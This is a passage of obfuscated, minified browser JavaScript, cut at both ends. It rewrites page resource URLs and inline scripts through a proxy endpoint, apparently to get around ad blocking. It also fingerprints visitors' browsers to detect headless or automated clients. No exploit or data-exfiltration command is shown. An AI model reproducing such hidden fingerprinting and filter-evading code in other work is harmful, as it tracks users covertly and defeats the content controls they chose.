d=new(i[n(2336)]),h=Rt.A[n(3121)](i)[n(1641)][n(978)](d,s,n(2965)),f=h[n(566)](n(2674)),m=(null==f?void 0:f[n(2430)](n(2720)))||a||Rt.A[n(3121)](i)[n(1459)][n(3121)][n(3389)](i[n(2391)]);Qu({_window:i,protectUrlContext:o,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=Rt.A[n(3121)]()[n(2704)][n(978)](h,n(2858));p&&p[n(3461)](),Rt.A[n(3121)](i)[n(2438)][n(978)](h,n(637))[n(2120)]((t=>{!function(t,e){const n=a1C;if(Pu[n(752)](e))return;const r=t[n(2508)][n(1401)](t,e);if(r){if(!r[n(1865)])return;if(r[n(3121)]||r[n(2278)])return}try{if(e[n(1200)](/^\d+$/))return;Vu[e]=t[e],t[n(2508)][n(2085)](t,e,{get:function(){const r=n,i=Vu[e];if(void 0===i){const n=(0,wt.md)(e),i=Rt.A[r(3121)](t)[r(2704)][r(978)](t[r(2391)],r(579)[r(2832)](n,'"]'));if(i)return i[r(1790)];const o=Rt.A[r(3121)](t)[r(2438)][r(978)](t[r(2391)],"#"+n);if(1===o[r(521)])return o[0];if(o[r(521)]>1)return o}return i},set:function(t){return Vu[e]=t},configurable:!0})}catch(t){return void st.A[n(3207)](n(3628),t[n(2848)]())}Pu[n(3722)](e)}(i,t.id)}));let g="";return s[n(752)](n(3795))?g=h[n(1042)][n(3468)]:s[n(752)](n(1103))&&s[n(752)](n(3656))?g=h[n(1742)][n(3468)]+h[n(1141)][n(3468)]:s[n(752)](n(1103))&&!s[n(752)](n(938))?g=h[n(1742)][n(3468)]:s[n(752)](n(3656))?(Rt.A[n(3121)]()[n(2552)][n(3121)][n(978)](h[n(1742)])&&(g+=h[n(1742)][n(3468)]),g+=h[n(1141)][n(3468)]):g=Rt.A[n(3121)]()[n(2552)][n(3121)][n(978)](h[n(1742)])+Rt.A[n(3121)]()[n(2552)][n(3121)][n(978)](h[n(1141)]),n(1558)===(null===(r=h[n(2638)])||void 0===r?void 0:r[n(1364)])&&(g=n(3405)+g),g}function Qu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(2710)][n(3041)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(2710)][e(1975)]))return;const u=t=>(!a||a(t))&&!(0,wt._)(t)&&!t[e(752)](e(3510)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(2442)][e(2413)]();if(e(1792)===h||e(1066)===h){const t=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(2487));t&&d(t)&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(2487),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(961)],baseUrl:o,endpoint:rt.A[e(2700)]}));const n=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(1664));n&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(1664),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1C,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(1382)](t,{shouldUseOrigin:!0}));){const t=i[1][e(721)]();if(t[e(752)](" ")){const r=t[e(3154)](" ");n[e(3722)]({url:r[0],size:r[1]})}else n[e(3722)]({url:t})}return n}(i)[n(2550)]((t=>{const e=n;let i;return i=l&&!l(t[e(526)])?t[e(526)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(526)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(2171)]?""[e(2832)](i," ")[e(2832)](t[e(2171)]):i}))[n(668)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(2700)],baseUrl:o,urlFilter:c}));const a=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(1509));a&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(1509),function(t,n,r){const i=e;return n?n[i(3154)](" ")[i(2550)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(961)],baseUrl:r,endpoint:rt.A[i(2700)],key:(0,Xu.x)()})))[i(668)](" "):n}(r,a,o))}else if(e(2672)===h){const t=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(2487));if(t)d(t)&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(2487),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1881)],baseUrl:o,endpoint:rt.A[e(2700)]}));else{let t=Rt.A[e(3121)](s)[e(2552)][e(3121)][e(978)](i);t&&(t=Rt.A[e(3121)](s)[e(2426)][e(978)](t,/\bwindow\.location\b/g,e(2957)),Rt.A[e(3121)](s)[e(2552)][e(2278)][e(978)](i,t)),t[e(752)](e(3477))&&(t=Rt.A[e(3121)](s)[e(2426)][e(978)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1815)),Rt.A[e(3121)](s)[e(2552)][e(2278)][e(978)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1443)in r)||e(732)!==r[e(1443)]||(t[e(752)](e(3006))&&(t=Rt.A[e(3121)](s)[e(2426)][e(978)](t,e(3006),e(955)),Rt.A[e(3121)](s)[e(2552)][e(2278)][e(978)](i,t)),t[e(752)](e(3563))&&(t=Rt.A[e(3121)](s)[e(2426)][e(978)](t,e(3563),e(2644)),Rt.A[e(3121)](s)[e(2552)][e(2278)][e(978)](i,t)),t[e(752)](e(1513))&&t[e(752)](e(1418))&&(t=Rt.A[e(3121)](s)[e(2426)][e(978)](t,e(1513),e(1178)),t=Rt.A[e(3121)](s)[e(2426)][e(978)](t,e(837),e(3345)),t[e(752)](e(1135))?t+=e(3280):t+=e(1638),Rt.A[e(3121)](s)[e(2552)][e(2278)][e(978)](i,t)))}}else if(e(656)===h){var f;const t=null===(f=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(3810)))||void 0===f?void 0:f[e(2413)](),n=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(2720)),a=Rt.A[e(3121)](s)[e(2017)][e(978)](i,"as");if(n&&d(n)){const c=e(1897)===t||e(1559)===t&&e(1283)===a?ht.MN[e(1593)]:e(1559)===t&&e(2672)===a?ht.MN[e(1881)]:ht.MN[e(961)];Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(2720),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(2700)]}))}}else if(e(2616)===h){const t=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(2487));if(t&&t[e(602)](e(659))){const n=Gu(t,r,s);Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(2487),n)}else t&&d(t)&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(2487),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3064)],baseUrl:o,endpoint:rt.A[e(2700)]}));const n=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(1084));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(2700)]+e(1892),kind:ht.MN[e(1881)],baseUrl:o,endpoint:rt.A[e(2700)]});n[e(752)](t)?Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(1084),Zu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(1084),e(2619)[e(2832)](qu.K,e(1728))[e(2832)](t,e(3831))[e(2832)]((0,Xu.x)().id,e(3157))+Zu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(2720));t&&d(t)&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(2720),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2389)],baseUrl:o,endpoint:rt.A[e(2700)]}));const n=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(3224));e(1868)==typeof n&&n[e(752)](e(1913))&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(3224),e(3317)[e(2832)](btoa(n),e(2736)));const a=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(2930));e(1868)!=typeof a||(0,ht.Gy)(r)||(Rt.A[e(3121)](s)[e(3450)][e(978)](i,e(2930)),Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(2149)+(0,wt.md)(e(2930)),a))}else if(e(1464)===h){const t=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(2487));t&&d(t)&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(2487),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(961)],baseUrl:o,endpoint:rt.A[e(2700)]}));const n=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(1220));n&&d(n)&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(1220),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(961)],baseUrl:o,endpoint:rt.A[e(2700)]}))}else if(e(903)===h){const t=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(2487));t&&d(t)&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(2487),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(961)],baseUrl:o,endpoint:rt.A[e(2700)]}))}else if(e(1567)===h){const t=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(2537)),n=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(2666));t&&d(t)&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(2537),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(3307)===n?ht.MN[e(2389)]:ht.MN[e(3064)],baseUrl:o,endpoint:rt.A[e(2700)]})),n&&![e(3307),e(3443),e(743),e(2578)][e(752)](n)&&u(n)&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(2666),(0,wt.md)(n))}else if(e(483)===h||"g"===h){const t=[e(1687),e(1117),e(2748),e(2448),e(3597),e(1853),e(895),e(2332)];for(const n of t){const t=Rt.A[e(3121)](s)[e(2017)][e(978)](i,n);if(t){const u=Fu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});Rt.A[e(3121)](s)[e(1911)][e(978)](i,n,u)}}const n=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(1266));if(n&&e(1868)==typeof n)if(n[e(602)]("#")&&u(n[e(1076)](1)))Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(1266),"#"+(0,wt.md)(n[e(1076)](1)));else{const t=new URL(n,o);d(t[e(2720)])&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(1266),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(961)],endpoint:rt.A[e(2700)],baseUrl:o}))}}else if(e(1762)===h){const t=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(2885));if(t&&e(1868)==typeof t&&u(t)){const n=(0,wt.md)(t);Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(2885),n)}}else if(e(1283)===h){if(e(3253)===i[e(2430)](e(3542))&&!(0,ht.Gy)(r)){let t=Rt.A[e(3121)](s)[e(482)][e(3121)][e(978)](i);t&&(t=Rt.A[e(3121)](s)[e(2426)][e(978)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),Rt.A[e(3121)](s)[e(482)][e(2278)][e(978)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1283)!==o[n(2442)][n(2413)]())return;const u=Rt.A[n(3121)](r)[n(482)][n(3121)][n(978)](o);u&&Rt.A[n(3121)](r)[n(482)][n(2278)][n(978)](o,Lu({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const m=Rt.A[e(3121)](s)[e(3554)][e(3121)][e(978)](i);for(const t of Array[e(3431)](m))u(t)&&m[e(898)](t,(0,wt.md)(t));const p=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(1150));p&&u(p)&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(1150),(0,wt.zp)(p));const g=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(833));g&&u(g)&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(833),(0,wt.md)(g));const b=Rt.A[e(3121)](s)[e(2232)][e(3121)][e(978)](i);b&&u(b)&&Rt.A[e(3121)](s)[e(2232)][e(2278)][e(978)](i,(0,wt.md)(b));const w=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(3445));i instanceof s[e(3785)]&&w&&e(1868)==typeof w&&w[e(521)]>0&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(3445),e(718)+w);const v=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(862));i instanceof s[e(3785)]&&v&&e(1868)==typeof v&&v[e(521)]>0&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(862),e(718)+v);const y=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(1283));if(y){const t=Nu((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2700)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=Hu({protectUrlContext:r,stylesheet:i,direction:n(2249),context:n(604),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(3826)](";")&&!d[n(3826)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(1283),t)}const x=[e(3784),e(3052)];for(const t of x){if(!u(t))continue;const n=Rt.A[e(3121)](s)[e(2017)][e(978)](i,t);n&&(Rt.A[e(3121)](s)[e(3450)][e(978)](i,t),Rt.A[e(3121)](s)[e(1911)][e(978)](i,(0,wt.md)(t),n))}if(i instanceof s[e(3785)]){const t=Rt.A[e(3121)](s)[e(1092)][e(3121)][e(978)](i),n=Object[e(2804)](t);for(const r of n){const n=Bu(r);k=e(2149)+n,l&&!l(k)||(0,wt._)(k)||(t[(0,wt.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(1020)])for(let t=0;t<i[e(2208)][e(3769)][e(521)];t++)Qu({_window:s,protectUrlContext:r,node:i[e(2208)][e(3769)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(3769)][n(2120)]((t=>{Qu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Gu=function(e,n){const r=t;let i=arguments[r(521)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(602)](r(659)))return e;const o=decodeURIComponent(e[r(1076)](15));if(!o[r(752)](rt.A[r(2700)])){const t=r(2619)[r(2832)](qu.K,r(1728))[r(2832)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(2700)]+r(1892),kind:ht.MN[r(1881)],baseUrl:Rt.A[r(3121)](i)[r(1459)][r(3121)][r(3389)](i[r(2391)]),endpoint:rt.A[r(2700)]}),r(3831))[r(2832)]((0,Xu.x)().id,r(3157))+Zu({_window:i,protectUrlContext:n,html:o});return r(659)+encodeURIComponent(t)}return e};var Yu=J(901),Ku=J(2751),$u=J(9150);const td=class{static[t(1624)](){const e=t;var n,r;let i=arguments[e(521)]>0&&void 0!==arguments[0]?arguments[0]:e(2453),o=!(arguments[e(521)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3344)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(962)+(0,$u.t)(i+"_"+a),d=e(962)+(0,$u.t)(i+"_"+c),h=e(962)+(0,$u.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var ed,nd=J(3351),rd=J(1241),id=/bot|crawl|http|lighthouse|scan|search|spider/i,od=function(e,n){const r=t;return(od=Object[r(2313)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(3316)]=e}||function(t,e){const n=r;for(var i in e)Object[n(3425)][n(497)][n(978)](e,i)&&(t[i]=e[i])})(e,n)};function sd(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1C;function a(t){const e=a1C;try{l(r[e(2981)](t))}catch(t){o(t)}}function c(t){const e=a1C;try{l(r[e(522)](t))}catch(t){o(t)}}function l(t){const e=a1C;var r;t[e(794)]?i(t[e(657)]):(r=t[e(657)],r instanceof n?r:new n((function(t){t(r)})))[e(908)](a,c)}l((r=r[s(3389)](t,e||[]))[s(2981)]())}))}function ad(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1705)==typeof Symbol&&(a[Symbol[r(2221)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1C;if(i)throw new TypeError(r(2320));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(3843)]:t[0]?o[r(522)]||((s=o[r(3843)])&&s[r(978)](o),0):o[r(2981)])&&!(s=s[r(978)](o,t[1]))[r(794)])return s;switch(o=0,s&&(t=[2&t[0],s[r(657)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1762)]++,{value:t[1],done:!1};case 5:c[r(1762)]++,o=t[1],t=[0];continue;case 7:t=c[r(2292)][r(1802)](),c[r(575)][r(1802)]();continue;default:if(!((s=(s=c[r(575)])[r(521)]>0&&s[s[r(521)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1762)]=t[1];break}if(6===t[0]&&c[r(1762)]<s[1]){c[r(1762)]=s[1],s=t;break}if(s&&c[r(1762)]<s[2]){c[r(1762)]=s[2],c[r(2292)][r(3722)](t);break}s[2]&&c[r(2292)][r(1802)](),c[r(575)][r(1802)]();continue}t=n[r(978)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function cd(e,n,r){const i=t;if(r||2===arguments[i(521)])for(var o,s=0,a=n[i(521)];s<a;s++)!o&&s in n||(o||(o=Array[i(3425)][i(1076)][i(978)](n,0,s)),o[s]=n[s]);return e[i(2832)](o||Array[i(3425)][i(1076)][i(978)](n))}Object[t(2415)],Object[t(2415)],t(1705)==typeof SuppressedError&&SuppressedError;var ld=t(3622),ud=t(2405),dd=t(3457),hd=t(3024),fd=t(2512),md=t(2286),pd=function(t){function e(n,r){const i=a1C;var o=t[i(978)](this,r)||this;return o[i(2399)]=n,o[i(1364)]=i(2397),Object[i(2313)](o,e[i(3425)]),o}return function(t,e){const n=a1C;if(n(1705)!=typeof e&&null!==e)throw new TypeError(n(1292)+String(e)+n(1741));function r(){this[n(2506)]=t}od(t,e),t[n(3425)]=null===e?Object[n(2415)](e):(r[n(3425)]=e[n(3425)],new r)}(e,t),e}(Error);function gd(t){return sd(this,void 0,void 0,(function(){var e,n,r=this;return ad(this,(function(i){const o=a1C;switch(i[o(1762)]){case 0:return e={},n=Object[o(2804)](t),[4,Promise[o(2433)](n[o(2550)]((function(n){return sd(r,void 0,void 0,(function(){var r,i,o,s,a;return ad(this,(function(c){const l=a1C;switch(c[l(1762)]){case 0:r=t[n],c[l(1762)]=1;case 1:return c[l(575)][l(3722)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(657)]=c[l(2600)](),a[l(2399)]=0,a),[3,4];case 3:return s=c[l(2600)](),e[n]=s instanceof pd?{state:s[l(2399)],error:""[l(2832)](s[l(1364)],": ")[l(2832)](s[l(3066)])}:{state:-3,error:s instanceof Error?""[l(2832)](s[l(1364)],": ")[l(2832)](s[l(3066)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(2600)](),[2,e]}}))}))}function bd(e,n){return-1!==e[t(2996)](n)}function wd(e,n){return-1!==e[t(2996)](n)}function vd(e){return Object[t(3665)](e)}function yd(e){const n=t;for(var r=[],i=1;i<arguments[n(521)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(1868)==typeof t){if(bd(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2067)in t)return t[n(2067)](e);for(var i=0;i<t[n(521)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(1883)](e)})))return{value:!0}},s=0,a=r;s<a[n(521)];s++){var c=o(a[s]);if(n(1910)==typeof c)return c[n(657)]}return!1}function xd(e){return e[t(3048)]((function(t,e){return t+(e?1:0)}),0)}var kd={detectAppVersion:function(e){const n=t;var r=e[n(1308)];return 0===r[n(2399)]&&(/headless/i[n(1883)](r[n(657)])?fd:/electron/i[n(1883)](r[n(657)])?ld:/slimerjs/i[n(1883)](r[n(657)])?hd:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(701)];return 0===r[n(2399)]&&(yd(r[n(657)],n(3457),n(1270),n(1499))?dd:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(3150)];return 0===r[n(2399)]&&(/PhantomJS/i[n(1883)](r[n(657)])?ud:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(3128)],i=e[n(3406)],o=e[n(2602)];if(0===r[n(2399)]&&0===i[n(2399)]&&0===o[n(2399)]){var s=r[n(657)];return n(2286)!==o[n(657)]&&(37===s&&!bd([n(2252),n(3090)],o[n(657)])||39===s&&!bd([n(641)],i[n(657)])||33===s&&!bd([n(814)],o[n(657)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1831)][n(2399)])return ud},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2783)];if(0===r[n(2399)]&&0===r[n(657)][n(521)])return fd},detectNotificationPermissions:function(e){const n=t;var r=e[n(2726)],i=e[n(3406)];return 0===i[n(2399)]&&n(2993)===i[n(657)]&&(0===r[n(2399)]&&r[n(657)]?fd:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(708)];if(0===r[n(2399)]&&!r[n(657)])return fd},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(694)],i=e[n(2168)],o=e[n(3406)],s=e[n(2602)];if(0===r[n(2399)]&&0===i[n(2399)]&&0===o[n(2399)]&&0===s[n(2399)]&&n(2993)===o[n(657)]&&!i[n(657)]&&n(814)===s[n(657)])return 0===r[n(657)]?fd:void 0},detectProcess:function(e){const n=t;var r,i=e[n(692)];return 0===i[n(2399)]&&(n(3653)===i[n(657)][n(3094)]||null!=(null===(r=i[n(657)][n(667)])||void 0===r?void 0:r[n(3622)])?ld:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3144)];return 0===r[n(2399)]&&(/PhantomJS/i[n(1883)](r[n(657)])?ud:/Headless/i[n(1883)](r[n(657)])?fd:/Electron/i[n(1883)](r[n(657)])?ld:/slimerjs/i[n(1883)](r[n(657)])?hd:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1982)];if(0===r[n(2399)]&&r[n(657)])return fd},detectWebGL:function(e){const n=t;var r=e[n(2297)];if(0===r[n(2399)]){var i=r[n(657)],o=i[n(634)],s=i[n(3653)];if(n(494)==o&&n(1786)==s)return fd}},detectWindowExternal:function(e){const n=t;var r=e[n(1122)];return 0===r[n(2399)]&&(/Sequentum/i[n(1883)](r[n(657)])?n(1693):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2472)],i=e[n(3652)];if(0!==r[n(2399)]||0!==i[n(2399)])return!1;var o=r[n(657)],s=o[n(2288)],a=o[n(821)];return i[n(657)]&&0===s&&0===a?fd:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2701)];if(0===r[n(2399)]&&!r[n(657)])return md},detectProductSub:function(e){const n=t;var r=e[n(2375)],i=e[n(3406)];return 0===r[n(2399)]&&0===i[n(2399)]&&(n(2993)!==i[n(657)]&&n(1319)!==i[n(657)]&&n(1644)!==i[n(657)]&&n(2522)!==i[n(657)]||n(3190)===r[n(657)]?void 0:md)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(672)];if(0!==r[n(2399)])return!1;var i,o=r[n(657)];for(i in o)if(o[i])return i}};function Ad(){const e=t;var n,r,i=window,o=navigator;return xd([e(3494)in o,e(3013)in o,0===o[e(634)][e(2996)](e(2304)),e(2658)in i,e(832)in i,e(3270)in i,e(1158)in i])>=5?e(814):xd([e(2652)in i,e(3273)in i,e(2836)in i,0===o[e(634)][e(2996)](e(1133)),e(665)in o,e(771)in i])>=4?e(2252):xd([e(2963)in navigator,e(1898)in(null!==(r=null===(n=document[e(1042)])||void 0===n?void 0:n[e(1283)])&&void 0!==r?r:{}),e(1966)in i,e(3251)in i,e(2138)in i,e(2636)in i])>=4?e(3090):e(2286)}var _d={android:function(){const e=t;var n=Ad(),r=e(814)===n,i=e(3090)===n;if(!r&&!i)return!1;var o=window;return xd([e(3346)in o,e(1118)in o,r&&!(e(1840)in o),i&&/android/i[e(1883)](navigator[e(1308)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3144)])||void 0===n?void 0:n[e(2413)]();return wd(r,e(2714))?e(2357):wd(r,e(1679))||wd(r,e(3293))?e(641):wd(r,e(2522))?e(2522):wd(r,e(3521))?e(3521):wd(r,e(1644))||wd(r,e(3433))?e(1644):wd(r,e(2993))?e(2993):wd(r,e(1319))?e(1319):e(2286)},browserEngineKind:Ad,documentFocus:function(){const e=t;return void 0!==document[e(1015)]&&document[e(1015)]()},userAgent:function(){return navigator[t(3144)]},appVersion:function(){const e=t;var n=navigator[e(1308)];if(null==n)throw new pd(-1,e(2334));return n},rtt:function(){const e=t;if(void 0===navigator[e(784)])throw new pd(-1,e(2019));if(void 0===navigator[e(784)][e(3792)])throw new pd(-1,e(2049));return navigator[e(784)][e(3792)]},windowSize:function(){const e=t;return{outerWidth:window[e(2288)],outerHeight:window[e(821)],innerWidth:window[e(631)],innerHeight:window[e(2302)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2806)])throw new pd(-1,e(3159));if(void 0===navigator[e(2806)][e(521)])throw new pd(-3,e(1846));return navigator[e(2806)][e(521)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2806)])throw new pd(-1,e(3159));if(void 0===window[e(3277)])throw new pd(-1,e(2999));return navigator[e(2806)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2943)])return t[e(2943)][e(2848)]()}throw new pd(-3,e(1313))},productSub:function(){const e=t;var n=navigator[e(2375)];if(void 0===n)throw new pd(-1,e(1640));return n},windowExternal:function(){const e=t;if(void 0===window[e(2370)])throw new pd(-1,e(598));var n=window[e(2370)];if(e(1705)!=typeof n[e(2848)])throw new pd(-2,e(2140));return n[e(2848)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1455)])throw new pd(-1,e(2887));for(var n=navigator[e(1455)],r=Object[e(1948)](n)===MimeTypeArray[e(3425)],i=0;i<n[e(521)];i++)r&&(r=Object[e(1948)](n[i])===MimeType[e(3425)]);return r},evalLength:function(){const e=t;return eval[e(2848)]()[e(521)]},webGL:function(){const e=t;var n=document[e(2347)](e(1873));if(e(1705)!=typeof n[e(1880)])throw new pd(-2,e(2134));var r=n[e(1880)](e(2002));if(null===r)throw new pd(-4,e(2927));if(e(1705)!=typeof r[e(2184)])throw new pd(-2,e(869));return{vendor:r[e(2184)](r[e(572)]),renderer:r[e(2184)](r[e(1799)])}},webDriver:function(){const e=t;if(null==navigator[e(1270)])throw new pd(-1,e(925));return navigator[e(1270)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(3241)]||r[e(2596)]||r[e(2795)]||r[e(1997)];if(void 0!==o&&i[e(3722)]([o]),Array[e(1357)](r[e(2783)]))e(814)===Ad()&&xd([!(e(3192)in(n=window)),e(2441)in n,""+n[e(3683)]==e(2863),""+n[e(1336)]==e(2285)])>=3||i[e(3722)](r[e(2783)]);else if(e(1868)==typeof r[e(2783)]){var s=r[e(2783)];s&&i[e(3722)](s[e(3154)](","))}return i},notificationPermissions:function(){return sd(this,void 0,void 0,(function(){var t,e;return ad(this,(function(n){const r=a1C;switch(n[r(1762)]){case 0:if(void 0===window[r(2186)])throw new pd(-1,r(1963));if(void 0===navigator[r(1431)])throw new pd(-1,r(2528));if(r(1705)!=typeof(t=navigator[r(1431)])[r(1466)])throw new pd(-2,r(2504));n[r(1762)]=1;case 1:return n[r(575)][r(3722)]([1,3,,4]),[4,t[r(1466)]({name:r(1764)})];case 2:return e=n[r(2600)](),[2,r(2279)===window[r(2186)][r(2331)]&&r(2458)===e[r(2399)]];case 3:throw n[r(2600)](),new pd(-3,r(2234));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1042)])throw new pd(-1,e(3439));var n=document[e(1042)];if(e(1705)!=typeof n[e(3840)])throw new pd(-2,e(3819));return n[e(3840)]()},functionBind:function(){const e=t;if(void 0===Function[e(3425)][e(2649)])throw new pd(-2,e(3011));return Function[e(3425)][e(2649)][e(2848)]()},process:function(){const e=t;var n=window[e(692)],r=e(793);if(void 0===n)throw new pd(-1,""[e(2832)](r,e(1787)));if(n&&e(1910)!=typeof 